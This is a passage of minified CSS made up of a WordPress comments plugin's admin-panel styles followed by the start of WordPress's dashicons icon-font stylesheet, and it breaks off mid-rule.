.tooltiptext{display:none;white-space:nowrap;text-decoration:none;font-weight:400;background-color:rgba(0,0,0,.9);color:#fff;text-align:center;border-radius:3px;padding:10px 25px;font-size:14px;position:absolute;z-index:100;bottom:calc(100% + 8px);left:50%;transform:translateX(-50%)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .notification-label span.tooltipelem .tooltiptext:before{content:"";width:0;height:0;position:absolute;top:100%;left:50%;transform:translateX(-50%);border-left:7px solid rgba(0,0,0,0);border-right:7px solid rgba(0,0,0,0);border-top:7px solid rgba(0,0,0,.9)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tve-form-add-new-connection:after{content:"";display:table;clear:both}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-rounded-holder{width:40%;border:1px solid #d0d0d0;border-radius:5px;font-size:14px;padding:0 20px;float:left;margin:10px 20px 10px 0;overflow:hidden;position:relative;height:80px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-rounded-holder p{color:#666;font-weight:500;max-width:85%;font-size:14px;margin:0;line-height:80px;background:url(../../../plugins/thrive-comments/assets/images/notif-comm.png) no-repeat left center;padding-left:55px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-rounded-holder p.tcm-ccn{background:url(../../../plugins/thrive-comments/assets/images/notif-reply.png) no-repeat left center}@media(max-width:1366px){#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-rounded-holder p{background:none!important;padding:0;max-width:100%}}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-rounded-holder .tcm-link-controls{display:none;position:absolute;top:10px;right:10px;font-size:16px;color:#9fadae;cursor:default}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-rounded-holder .tcm-link-controls .tcm-icon-mode_edit:hover{color:#03a88a;cursor:pointer}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-rounded-holder:hover{border-color:#6bd1bf;box-shadow:0 2px 5px 0 rgba(107,209,191,.5)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-rounded-holder:hover .tcm-link-controls{display:block}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .add-new-area{margin-bottom:25px;width:calc(80% + 20px)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .add-new-area a{color:#b0b0b0;background-color:#f5f5f5;border:1px dashed #d0d0d0;font-size:18px;text-align:center;height:65px;line-height:65px;text-decoration:none;display:block}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .add-new-area a:before{font-size:30px;position:relative;top:6px;margin:0 6px 0 0}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .add-new-area a:hover{color:#6d6d6d}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-notification-card{height:63px;border:1px solid #ddd;background-color:#fff;width:calc(80% + 20px);overflow:hidden;display:flex;align-items:center;padding:0 10px;margin-bottom:5px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-notification-card:hover{border-color:#03a88a;box-shadow:0 1px 3px rgba(0,0,0,.25)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-notification-card .connection-img img{border-radius:50%;vertical-align:middle;width:30px;height:30px;margin-right:10px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-notification-card .tcm-config-field{width:calc(80% - 40px);margin:0}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-notification-card .tcm-config-field label{font-weight:600;font-size:14px;color:#acacac;position:relative;top:3px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-notification-card .tcm-config-field p{display:inline-block;margin:0 0 0 65px;font-size:14px;color:#acacac;font-weight:600;position:relative;top:4px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-notification-card .tcm-config-field p.active{color:#009688}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-notification-card .connection-title{width:20%;display:inline-block;font-size:14px;color:#393939;font-weight:600}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-notification-card>a{color:#acacac;margin-right:10px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-notification-card>a:hover{color:#009688}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .cache-error{background:url(../../../plugins/thrive-comments/assets/images/tcm-error.png) center left 30px no-repeat;margin:-30px -35px 0;padding:35px 35px 35px 75px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .cache-error.extra-cache-class{background:url(../../../plugins/thrive-comments/assets/images/tcm-error.png) center left no-repeat;padding:0 0 0 30px;margin:15px 0 0}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body p{padding:0;font-size:inherit;color:#333;font-weight:400}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body p.tcm-title-line{color:#03a88a;font-size:18px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tvd-switch{min-height:30px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tvd-switch label input[type=checkbox]:checked+.tvd-lever:after{background-color:#03a88a}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field{margin:25px 0 25px 0;clear:both}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field.tcm-field-colorpicker{position:relative}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field.tcm-field-colorpicker .color-picker-label,#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field.tcm-field-colorpicker .color-picker-text{width:20px;height:20px;float:left;position:relative;top:5px;margin-right:5px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field.tcm-field-colorpicker .color-picker-text{width:100px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field.tcm-field-colorpicker #color-picker{width:100px;margin:0 auto;text-align:center}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field.tcm-field-colorpicker input[type=text]#color-picker:focus:not([readonly]){border-bottom:1px solid #03a88a;box-shadow:0 1px 0 0 #03a88a}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field.tcm-field-colorpicker .color-picker-container{position:absolute;z-index:20;top:50px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .keywords-container{overflow:hidden}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field #close_comments_days_old,#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field #comments_per_page,#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field #tcm_live_update_refresh_rate{margin:0 10px;text-align:center;width:60px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field #close_comments_days_old:focus,#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field #comments_per_page:focus,#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field #tcm_live_update_refresh_rate:focus{border-color:#03a88a}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field.tcm-extra-styling{clear:both;margin:0;padding-top:18px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field #comment_max_links{width:50px;margin:0 5px;text-align:center}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field #comment_max_links:focus{border-color:#03a88a;box-shadow:0 1px 0 0 #03a88a}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field #moderation_keys,#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field #blacklist_keys{margin:20px 0 0;height:90px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field #moderation_keys:focus,#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field #blacklist_keys:focus{border-color:#03a88a;box-shadow:0 0 2px #03a88a}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field label{font-size:16px;color:#333;font-weight:400}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tvd-switch label{color:#999}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field input[type=number].small-text{-moz-appearance:textfield;margin:0;width:40px;text-align:center;font-weight:500;border-bottom-color:#dbdbdb}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field input[type=number].small-text:focus{border-bottom:1px solid #009688;box-shadow:0 1px 0 0 #009688}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field input[type=radio]:checked+label:before{border-color:#009688}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field input[type=radio]:checked+label span{color:#009688}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field input[type=radio]:checked+label:after{border-color:#009688;background-color:#009688}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .select2-container{width:auto!important;min-width:110px;margin:0 0 0 15px;color:#766b61}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .select2-container.select2-container--default.select2-container--open .select2-selection--single{border-bottom-color:#009688;box-shadow:0 1px 0 0 #009688}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .select2-container.select2-container--default .select2-selection--single{transition:all .3s;border-bottom-color:#dbdbdb}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .select2-container.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#766b61 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .select2-container.select2-container--default.select2-container--open .select2-selection__arrow b{border-color:rgba(0,0,0,0) rgba(0,0,0,0) #766b61 rgba(0,0,0,0)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tvd-switch{display:inline-block;margin-left:25px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcb-avatar-selection{margin-top:25px;overflow:hidden}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcb-avatar-selection div.tcm-upload-image{width:100px;height:100px;display:inline-block;background-position:center;margin:0 50px 10px 0;border-radius:50px;background-size:cover;background-repeat:no-repeat;float:left}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcb-avatar-selection .tcm-actions{display:inline;vertical-align:middle}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcb-avatar-selection .tcm-actions button{padding:0 2rem;margin-bottom:20px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcb-avatar-selection .tcm-actions button.tvd-btn-green{background-color:#03a88a}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcb-avatar-selection .tcm-actions p{color:#999;font-weight:500}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcb-avatar-selection .tcm-actions .tcm-upload-image{margin-right:20px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .red-moderation-container .tcm-rounded-holder{padding:0}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .red-moderation-container .tcm-rounded-holder:hover{border-color:#ef3131;box-shadow:0 2px 5px 0 rgba(239,49,49,.5)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .red-moderation-container .tcm-rounded-holder .tvd-card{display:block;margin:0;max-height:200px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .red-moderation-container .tcm-rounded-holder .tvd-card .tvd-card-content{padding:20px 20px 0}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .red-moderation-container .tcm-rounded-holder .tvd-card .tvd-card-content h4{margin:0}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .red-moderation-container .tcm-rounded-holder .tvd-card .tvd-card-action{padding:0 20px 20px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .red-moderation-container .tcm-rounded-holder .tvd-card .tvd-button-holder{width:50%;float:left}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .red-moderation-container .tcm-rounded-holder .tvd-card .tvd-button-holder a{color:rgba(255,255,255,.8);width:100%;text-align:center}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .red-moderation-container .tcm-rounded-holder .tvd-card .tvd-button-holder a:hover{color:#fff}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .red-moderation-container .tcm-rounded-holder .tvd-card .tvd-button-holder a:before{content:""}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-rounded-holder{width:40%;border:1px solid #d0d0d0;border-radius:5px;font-size:14px;padding:15px 20px;float:left;margin:10px 20px 10px 0;overflow:hidden;position:relative;height:90px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-rounded-holder p{color:#03a88a;font-weight:500;max-width:85%;background:url(../../../plugins/thrive-comments/assets/images/tcm-link.png) no-repeat left 10px;padding:0 0 12px 20px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-rounded-holder a{color:#b0b0b0;padding-left:20px;position:relative;width:270px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block;background:url(../../../plugins/thrive-comments/assets/images/tcm-link02.png) no-repeat left 4px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-rounded-holder .tcm-link-controls{display:none;position:absolute;top:10px;right:10px;font-size:16px;color:#9fadae;cursor:default}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-rounded-holder .tcm-link-controls .tcm-icon-trash-o:hover,#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-rounded-holder .tcm-link-controls .tcm-icon-mode_edit:hover{color:#03a88a;cursor:pointer}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-rounded-holder .tcm-link-controls .tcm-icon-trash-o{margin-right:5px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-rounded-holder:hover{border-color:#6bd1bf;box-shadow:0 2px 5px 0 rgba(107,209,191,.5)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-rounded-holder:hover .tcm-link-controls{display:block}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-rounded-holder:hover.tcm-new-link{border:1px dashed #d0d0d0;box-shadow:none;cursor:pointer;color:#8a8a8a}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-rounded-holder.tcm-new-link{color:#b0b0b0;background-color:#f5f5f5;border:1px dashed #d0d0d0;padding:22px 0 0;text-align:center}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-rounded-holder.tcm-new-link span{font-size:30px;vertical-align:middle}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-rounded-holder.tcm-new-link span:last-child{font-size:18px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-comment-moderation label{margin-right:50px}@media(max-width:1366px){#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-comment-moderation label{width:200px}}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-grey-label{color:#999;margin-right:40px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-grey-label:before{border-color:#333}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-grey-label span{color:#333}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field .tcm-mt{margin-top:30px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-config-field.no-margin{margin:0}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-lazy-load label{display:inline-block;min-width:200px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body .tcm-lazy-load .tvd-switch label{min-width:auto}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator button:not(.tvd-btn-gray){background-color:#03a88a}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview{background-color:#f1f1f1;height:100vh;position:absolute;right:0;top:0;width:460px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview.sticky{position:fixed;top:32px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview #tcm-preview-header{height:44px;background-color:#38615a;position:relative}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview #tcm-preview-header .icon-box-position{right:100%}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview #tcm-preview-header a{display:block;float:left;height:100%;line-height:44px;width:20px;background-color:#22453f;transition:all .5s;position:absolute;right:calc(100% - 20px)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview #tcm-preview-header a span{color:#bec8c6;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview #tcm-preview-header a span:before{transform:rotate(270deg);display:inline-block;position:relative;left:0;top:3px;font-size:20px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview #tcm-preview-header a span.icon-variation:before{transform:rotate(90deg)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview #tcm-preview-header p{text-transform:uppercase;color:#fff;font-size:10px;letter-spacing:1.5px;line-height:44px;margin:0 0 0 30px;display:block;overflow:hidden}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview #tcm-preview-header p span.color-var{color:rgba(255,255,255,.5)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview #tcm-preview-header p span[class^=size-]{color:#839794;cursor:pointer;width:35px;height:44px;display:inline-block;position:absolute;right:0;opacity:.5}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview #tcm-preview-header p span[class^=size-].size-l{right:36px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview #tcm-preview-header p span[class^=size-].size-l:before{width:35px;text-align:center;font-size:20px;display:block;padding:12px 0 0}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview #tcm-preview-header p span[class^=size-].size-s:before{width:35px;text-align:center;font-size:20px;display:block;padding:12px 0 0}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview #tcm-preview-header p span[class^=size-].active{background-color:rgba(0,0,0,.25);opacity:1}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-live-preview iframe{width:165%;height:1111px;transform:scale(.6);transform-origin:left top}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal{max-width:80%;max-height:80%;border-radius:5px}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content{padding:0}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content:after{height:25px}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content label.tcm-modal-label{cursor:inherit}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tcm-modal-header,#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tcm-modal-body{padding:30px 30px 0}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tcm-modal-body{padding:30px 15px 30px 30px;max-height:55vh;overflow-y:scroll}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .labels-footer{padding:0 30px}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content h2{font-size:22px}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row{line-height:35px}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row:nth-child(6),#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row:nth-child(12),#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row:nth-child(16),#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row:nth-child(23),#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row:nth-child(27){margin-bottom:40px}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row .tvd-s6:nth-child(1){text-align:right;padding-right:30px}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row .tvd-s6:nth-child(1) .tcm-modal-label{color:#999}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row .tvd-m6{padding:0}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row .tvd-col.tvd-m6 input{margin:-5px 0 1rem 0;font-weight:500;color:#393939;font-size:16px}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row .tvd-col.tvd-m6 input:focus{border-bottom:1px solid #0dbf9f;box-shadow:0 1px 0 0 #0dbf9f}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row .tvd-col.tvd-m6 ::-webkit-input-placeholder{color:#766b61}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row .tvd-col.tvd-m6 ::-moz-placeholder{color:#766b61}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row .tvd-col.tvd-m6 :-ms-input-placeholder{color:#766b61}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tvd-row .tvd-col.tvd-m6 :-moz-placeholder{color:#766b61}#wpcontent #tcm-admin-wrapper #tcm-holder .tvd-modal .tvd-modal-content#tcm-modal-content .tcm-m50{margin:25px 0;overflow:hidden}#wpcontent #tcm-admin-wrapper #tcm-holder input::-webkit-outer-spin-button,#wpcontent #tcm-admin-wrapper #tcm-holder input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}#wpcontent #tcm-admin-wrapper #tcm-holder input[type=checkbox].filled-in:checked+label:after,#wpcontent #tcm-admin-wrapper #tcm-holder input[type=checkbox].filled-in:checked+label:before,#wpcontent #tcm-admin-wrapper #tcm-holder [type=checkbox].filled-in:not(:checked)+label:after{top:3px}#tcb_landing_page #thrive-comments img.wp-smiley,#tcb_landing_page #thrive-comments img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}/*! This file is auto-generated */
@font-face{font-display:swap;font-family:dashicons;src:url(../../../../wp-includes/fonts/dashicons.eot?99ac726223c749443b642ce33df8b800);src:url("../../../../wp-includes/fonts/dashicons.eot?99ac726223c749443b642ce33df8b800#iefix") format("embedded-opentype"),url([data-uri]) format("woff"),url(../../../../wp-includes/fonts/dashicons.ttf?99ac726223c749443b642ce33df8b800) format("truetype");font-weight:400;font-style:normal}.dashicons,.dashicons-before:before{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center;transition:color .1s ease-in}.dashicons-admin-appearance:before{content:"\f100"}.dashicons-admin-collapse:before{content:"\f148"}.dashicons-admin-comments:before{content:"\f101"}.dashicons-admin-customizer:before{content:"\f540"}.dashicons-admin-generic:before{content:"\f111"}.dashicons-admin-home:before{content:"\f102"}.dashicons-admin-links:before{content:"\f103"}.dashicons-admin-media:before{content:"\f104"}.dashicons-admin-multisite:before{content:"\f541"}.dashicons-admin-network:before{content:"\f112"}.dashicons-admin-page:before{content:"\f105"}.dashicons-admin-plugins:before{content:"\f106"}.dashicons-admin-post:before{content:"\f109"}.dashicons-admin-settings:before{content:"\f108"}.dashicons-admin-site-alt:before{content:"\f11d"}.dashicons-admin-site-alt2:before{content:"\f11e"}.dashicons-admin-site-alt3:before{content:"\f11f"}.dashicons-admin-site:before{content:"\f319"}.dashicons-admin-tools:before{content:"\f107"}.dashicons-admin-users:before{content:"\f110"}.dashicons-airplane:before{content:"\f15f"}.dashicons-album:before{content:"\f514"}.dashicons-align-center:before{content:"\f134"}.dashicons-align-full-width:before{content:"\f114"}.dashicons-align-left:before{content:"\f135"}.dashicons-align-none:before{content:"\f138"}.dashicons-align-pull-left:before{content:"\f10a"}.dashicons-align-pull-right:before{content:"\f10b"}.dashicons-align-right:before{content:"\f136"}.dashicons-align-wide:before{content:"\f11b"}.dashicons-amazon:before{content:"\f162"}.dashicons-analytics:before{content:"\f183"}.dashicons-archive:before{content:"\f480"}.dashicons-arrow-down-alt:before{content:"\f346"}.dashicons-arrow-down-alt2:before{content:"\f347"}.dashicons-arrow-down:before{content:"\f140"}.dashicons-arrow-left-alt:before{content:"\f340"}.dashicons-arrow-left-alt2:before{content:"\f341"}.dashicons-arrow-left:before{content:"\f141"}.dashicons-arrow-right-alt:before{content:"\f344"}.dashic